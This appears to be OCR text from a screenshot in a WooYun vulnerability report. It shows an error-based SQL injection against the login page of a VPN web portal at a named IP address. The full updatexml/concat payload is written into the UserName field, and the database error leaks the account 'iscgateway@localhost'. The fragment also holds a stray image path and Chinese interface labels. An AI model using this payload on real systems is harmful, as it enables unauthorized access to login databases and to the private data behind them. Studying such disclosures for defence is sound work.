 还原(R)
https://202.113.20.208/vpnweb/index.php?para=index
错误：查询登录用户的组ID：操作数据库失败!
select GroupId from ISCUserTable where UserName='' and 1=(updatexml(1,conca
XPATH syntax error: '^$iscgateway@localhost^$'返回
https://202.113.20.208 上的网页显示：
操作数据库失败, 按确定返回!
查询登录用户的组ID
XPATH syntax error: '^$iscgateway@localhost^$'
select GroupId from ISCUserTable where UserName=''
and 1=(updatexml(1,concat(0x5e24,(select user()),
0x5e24),1))-- '
确定
www.wooyun.org